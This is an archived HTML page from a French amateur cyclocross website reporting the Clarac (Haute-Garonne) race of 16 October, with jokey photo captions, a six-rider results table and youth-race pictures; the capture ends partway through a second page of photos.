

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/clarac-31-16-10.html
body_size: 456107
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>CLARAC (31) 16/10</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="CLARAC (31) 16/10"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/clarac-31-16-10.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/clarac-31-16-10.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2072"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2072"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_resultats-cross_archives_cross-2016-2017_clarac-31-16-10" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">RESULTATS CROSS</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
        </li>
                        <li class="active">
            CLARAC (31) 16/10
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="5803ed72b5c7527d87321056" >
            <h1 class="view-title">CLARAC (31) 16/10</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-602e31e4d1d0d16dbcfef052" class="rows" data-total-pages="4" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5803d5d8cfa4527d8732cef2" class="column-content">            							<p>&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; <img alt="cour_ped8.gif" height="72" src="/medias/images/cour_ped8.gif" width="80" /></p>

<p>Nouveau circuit cette ann&eacute;e pour la 3&egrave;me &eacute;dition du cyclo cross de Clarac magnifiquement organis&eacute; une fois de plus par nos amis de Clarac Comminges cher &agrave; la Famille CHAUBARD. Avanc&eacute; pour l&#39;occasion de janvier &agrave; Octobre, les calendriers des d&eacute;partements cette saison risquants de se t&eacute;l&eacute;scoper plusieurs fois car les organisations sont beuacoup plus nombreuses d&#39;ann&eacute;e en ann&eacute;e et les dates ne sont pas extensibles. Surtout cette ann&eacute;e avec Noel et le 1er de L&#39;an qui tombent un dimanche... aie aie... bon on va faire avec, que voulez vous, pas le choix... 51 coureurs exclusivent du coin, &ccedil;a promet quand m&ecirc;me d&#39;avoir une belle saison un peu partout dans chaque d&eacute;partement de Midi Pyr&eacute;n&eacute;es qui semble reparti &agrave; la hausse en organisation et aussi c&ocirc;t&eacute; cyclocrossmen... on va y arriver!!!!!<br />
<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5225,9c98f16367e5307ff30b01e28a712855.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/9c98f16367e5307ff30b01e28a712855.jpg" /></a><br />
petite cuv&eacute;e c&ocirc;t&eacute; v&eacute;t&eacute;tiste mais avec Baptiste LORMANT tr&egrave;s dominateur, la course n&#39;a pas &eacute;t&eacute; triste... pour les autres<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5226,007b17620130fcaee2ad836343e86088.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/007b17620130fcaee2ad836343e86088.jpg" /></a><br />
Maxime PRAT aura tenu la drag&eacute;e haute &agrave;....<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5227,22c9cde84b27a6ba7f0ff1898078f59b.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/22c9cde84b27a6ba7f0ff1898078f59b.jpg" /></a><br />
Quentin, oh l&agrave; l&agrave; cet oeil!!!!! c&#39;est ton frangin je suppose? et oui il est devant... &ccedil;a va chauffer ce soir alors<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5228,33b286b86b45a030cd3b421b72346d43.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/33b286b86b45a030cd3b421b72346d43.jpg" /></a><br />
pour Julien FAVAREL, la course poursuite avec les frangins aura dur&eacute;e... toute la course...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5229,bb9df0d2a228276423141b8877d82c52.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/bb9df0d2a228276423141b8877d82c52.jpg" /></a><br />
R&eacute;gulier vous avez dit? ben oui c&#39;est sur pour J&eacute;r&ocirc;me MARCU.... il s&#39;est bien amus&eacute; en tout cas<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5231,56c894e3f2688230b1002163aa366e57.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/56c894e3f2688230b1002163aa366e57.jpg" /></a><br />
et Robert GAYCHET l&#39;ancien, lui c&#39;est la s&eacute;curti&eacute; qui prime avant tout, on le comprend... on tient &agrave; toi Robert.... pas de risques<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5769,2526c612097eb4eb811f1c874089cbb0.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/2526c612097eb4eb811f1c874089cbb0.jpg" /></a></p>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:321pt" width="427">
	<colgroup>
		<col style="mso-width-source:userset;mso-width-alt:1308;width:28pt" width="37" />
		<col style="mso-width-source:userset;mso-width-alt:7253;width:153pt" width="204" />
		<col style="mso-width-source:userset;mso-width-alt:6627;width:140pt" width="186" />
	</colgroup>
	<tbody>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl70" height="26" style="height:20.1pt;width:28pt" width="37">1</td>
			<td class="xl71" style="border-left:none;width:153pt" width="204">LORMANT Baptiste</td>
			<td class="xl71" style="border-left:none;width:140pt" width="186">St Gaudens</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl72" height="26" style="height:20.1pt;border-top:none">2</td>
			<td class="xl68" style="border-top:none;border-left:none">PRAT Maxime</td>
			<td class="xl68" style="border-top:none;border-left:none">St Gaudens</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl72" height="26" style="height:20.1pt;border-top:none">3</td>
			<td class="xl68" style="border-top:none;border-left:none">PRAT Quentin</td>
			<td class="xl68" style="border-top:none;border-left:none">St Gaudens</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl72" height="26" style="height:20.1pt;border-top:none">4</td>
			<td class="xl68" style="border-top:none;border-left:none">FAVAREL Julien</td>
			<td class="xl68" style="border-top:none;border-left:none">Clarac 31</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl72" height="26" style="height:20.1pt;border-top:none">5</td>
			<td class="xl68" style="border-top:none;border-left:none">MARCU J&eacute;rome</td>
			<td class="xl68" style="border-top:none;border-left:none">D&eacute;jant&eacute;s 65</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">6</td>
			<td class="xl74" style="border-top:none;border-left:none">GAYCHET Robert</td>
			<td class="xl74" style="border-top:none;border-left:none">Team Barousse 65</td>
		</tr>
	</tbody>
</table>

<p>sans changer de page pour une fois, voila les petits...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5245,2a0118b9d4d0ad4453e1a4f4511d4f1d.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/2a0118b9d4d0ad4453e1a4f4511d4f1d.jpg" /></a><br />
et dans la Famille D&eacute;jant&eacute;s 65, il y a de l&#39;effectif &agrave; venir<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5246,b300854c5431210433004566469f568b.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/b300854c5431210433004566469f568b.jpg" /></a><br />
l&agrave; par rang de taille..un peu comme les Daltons des D&eacute;j&eacute;ant&eacute;s quoi... les DDD<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5247,e7a5588e2a6708b10ae93cbe146af2c0.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/e7a5588e2a6708b10ae93cbe146af2c0.jpg" /></a><br />
mais tous pr&ecirc;ts &agrave; s&#39;&eacute;lancer pour un joi petit tour quand m&ecirc;me<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5249,c84a4127c082c5d99f453ce9aa6aeb5d.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/c84a4127c082c5d99f453ce9aa6aeb5d.jpg" /></a><br />
mais attendez moi.... revenez.... mais ils sont press&eacute;s ces jeunes...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5251,62de53db1e6bf971321196b6b2c033fa.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/62de53db1e6bf971321196b6b2c033fa.jpg" /></a><br />
non j&#39;ai dis moi devant, on reconnait le parcours ah l&agrave; l&agrave;....<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5252,7ecd2cf267d0ade827dca6efb48a1eb8.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/7ecd2cf267d0ade827dca6efb48a1eb8.jpg" /></a><br />
et les pin&#39;s derri&egrave;re....<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5253,d1f6717f8ceaf3297b0c7883f45c7730.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/d1f6717f8ceaf3297b0c7883f45c7730.jpg" /></a><br />
devant, &ccedil;a filoche d&eacute;j&agrave; pas mal oui avec cette &eacute;cole de St GO<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5254,bc2efa701e04ef79b41992aa574f1c11.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/bc2efa701e04ef79b41992aa574f1c11.jpg" /></a><br />
il y a d&eacute;j&agrave; de belles allures<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5256,1a1a16d80ace50e97f94e8c229f20454.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/1a1a16d80ace50e97f94e8c229f20454.jpg" /></a><br />
comme le &quot;pencher&quot; dans le virage<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5257,a505c35329944408a74441a9ff5b97f5.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/a505c35329944408a74441a9ff5b97f5.jpg" /></a><br />
l&agrave;, sytle jeun&#39;s....<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5258,6d6334fb144734f698dbcd8426bc152d.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/6d6334fb144734f698dbcd8426bc152d.jpg" /></a><br />
chez les DDD, s&eacute;rieux aussi... je ne vais pas m&#39;hasarder &agrave; donner des pr&eacute;noms vu que je ne les connais pas encore tr&egrave;s bien mais vu la ressemblance, vous n&#39;avez qu&#39;&agrave; deviner &agrave; qui ils sont!!!!!!<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5259,9e965cdb68ec0509691afe15e33fb13e.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/9e965cdb68ec0509691afe15e33fb13e.jpg" /></a><br />
et celui ci? ah ah, langue au chat?<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5260,42da0d4a5c67ff3683a9ac0b23914167.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/42da0d4a5c67ff3683a9ac0b23914167.jpg" /></a><br />
par contre, concentr&eacute;s ils sont tous<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5261,147d2311b943dd81a04f08cdde10be6b.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/147d2311b943dd81a04f08cdde10be6b.jpg" /></a><br />
d&egrave;s fois, m&ecirc;me plus que concentr&eacute;s chez certains...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5262,3ca7e830328f81f3d8321a205529a4af.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/3ca7e830328f81f3d8321a205529a4af.jpg" /></a><br />
il n&#39;y a qu&#39;&agrave; voir l&agrave;!!!!<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5263,9c6a8fb4c8c619e0debf67ded49ef654.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/9c6a8fb4c8c619e0debf67ded49ef654.jpg" /></a><br />
&ccedil;a a failli passer<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5264,b6338a9fcdac82636f5ea99aa55b9cd1.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/b6338a9fcdac82636f5ea99aa55b9cd1.jpg" /></a><br />
casque rouge, casque bleu...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5265,712df90bd07f36637b07b7f4dcc09ea6.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/712df90bd07f36637b07b7f4dcc09ea6.jpg" /></a><br />
h&eacute; papa, pousses moi stp, &ccedil;a monte l&agrave;!!!!!<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5760,dbee0c627050bdde62cceba277b37889.jpg.html"><img border="0" src="http://prem0.hiboox.com/images/4116/dbee0c627050bdde62cceba277b37889.jpg" /></a><br />
mais l&agrave; o&ugrave; ils sont les plus heureux, c&#39;est &agrave; la remise des r&eacute;compenses... comme on les comprend<br />
&nbsp;</p>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						                                                                
                
                        
                        
                                
                                <div class="row-container rd-3 page_2 hide">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-580531d73157527d8732779c" class="column-content">            							<p><a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5282,208f338c982b7393a085bcbfbce3db2b.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/208f338c982b7393a085bcbfbce3db2b.jpg" /></a><br />
l&#39;&eacute;quipe de Clarac..presqu&#39;au complet, elle nous accueille aujourd&#39;hui<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5285,38994bdd87142c7704db6280cea9e8b5.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/38994bdd87142c7704db6280cea9e8b5.jpg" /></a> <btr><br />
45 coureurs au d&eacute;part...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5286,f9197bc1fb3f3ca1940e90163b3b8708.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/f9197bc1fb3f3ca1940e90163b3b8708.jpg" /></a><br />
mais il y a les boudeurs.un peu &agrave; l&#39;&eacute;cart... qui pr&eacute;f&egrave;rent discuter entre eux... heu entre elles...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5287,79673cf784956d18aff6e9b988616e7a.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/79673cf784956d18aff6e9b988616e7a.jpg" /></a><br />
G&eacute;rard ANDRIEU est le plus rapide en action au niveau des 1&egrave;res et 2&egrave;mes cat&eacute;gories<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5292,8cd35e7e1d6e84ef3811d050a85e406e.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/8cd35e7e1d6e84ef3811d050a85e406e.jpg" /></a><br />
de dos aussi c&#39;est joli un peloton<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5297,0522232d20d9b983790b579e3cf912c5.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/0522232d20d9b983790b579e3cf912c5.jpg" /></a><br />
J&eacute;r&eacute;my LEDESMA le jeune 15/16 ans prend le meilleur d&eacute;part dans l&#39;autre peloton<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5363,b496efc3dc45bfb2f927b141dd5881eb.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/b496efc3dc45bfb2f927b141dd5881eb.jpg" /></a><br />
sinon les filles, vous &ecirc;tes pas oblig&eacute;es de rester sur le v&eacute;lo non...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5366,871522b234e652fc1f70aa823dd17140.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/871522b234e652fc1f70aa823dd17140.jpg" /></a><br />
2&egrave;me tour, Jean Fran&ccedil;ois LASSALLE a pris la t&ecirc;te de la course suivit par Damien LOUIS<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5367,ad58354c7c613c4a64ef66f747688ccd.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/ad58354c7c613c4a64ef66f747688ccd.jpg" /></a><br />
Andy SHAW est juste derri&egrave;re<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5368,d53bf0ec146a3a2abf693089bb27c7ee.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/d53bf0ec146a3a2abf693089bb27c7ee.jpg" /></a><br />
